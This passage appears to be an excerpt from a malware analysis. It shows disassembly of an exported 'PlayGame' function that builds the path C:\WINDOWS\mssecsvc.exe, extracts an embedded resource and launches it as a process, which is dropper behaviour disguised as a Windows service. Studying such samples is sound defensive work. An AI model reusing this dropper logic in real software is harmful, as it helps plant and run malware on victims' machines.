 ; Exported entry   1. PlayGame
public PlayGame
PlayGame proc near
push    offset aMssecsvc_exe ; "mssecsvc.exe"
push    offset aWindows ; "WINDOWS"
push    offset Format   ; "C:\\%s\\%s"
push    offset Dest     ; Dest
call    ds:sprintf
add     esp, 10h
call    ExtractResource
call    CreateProcessMSSECSVC
xor     eax, eax
retn
PlayGame endp